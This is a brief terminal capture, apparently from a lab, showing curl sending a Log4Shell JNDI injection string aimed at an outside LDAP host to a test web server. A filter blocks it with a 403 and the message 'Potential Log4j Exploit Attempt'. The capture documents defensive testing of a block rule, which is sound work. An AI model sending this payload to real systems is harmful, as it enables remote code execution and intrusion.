 ┌──(kali㉿kali)-[~]
└─$ curl -G --data-urlencode 'payload=${jndi:ldap://chloris.check4safe.top}' http://192.168.20.6:8080/hello -vv
07:44:42.711436 [0-0] * [SETUP] added
07:44:42.711783 [0-0] *   Trying 192.168.20.6:8080...
07:44:42.714926 [0-0] * Connected to 192.168.20.6 (192.168.20.6) port 8080
07:44:42.714970 [0-0] * using HTTP/1.x
07:44:42.715575 [0-0] > GET /hello?payload=%24%7bjndi%3aldap%3a%2f%2fchloris.check4safe.top%7d HTTP/1.1
07:44:42.715575 [0-0] > Host: 192.168.20.6:8080
07:44:42.715575 [0-0] > User-Agent: curl/8.11.1
07:44:42.715575 [0-0] > Accept: */*
07:44:42.715575 [0-0] >
07:44:42.715723 [0-0] * Request completely sent off
07:44:42.728159 [0-0] < HTTP/1.1 403 Forbidden
成功拦截
07:44:42.728779 [0-0] < Date: Wed, 19 Mar 2025 11:44:43 GMT
07:44:42.729000 [0-0] < Server: Apache/2.4.63 (Debian)
07:44:42.729215 [0-0] < Content-Length: 31
07:44:42.729437 [0-0] < Content-Type: text/html; charset=iso-8859-1
07:44:42.729649 [0-0] <
07:44:42.729898 [0-0] * Connection #0 to host 192.168.20.6 left intact
Potential Log4j Exploit Attempt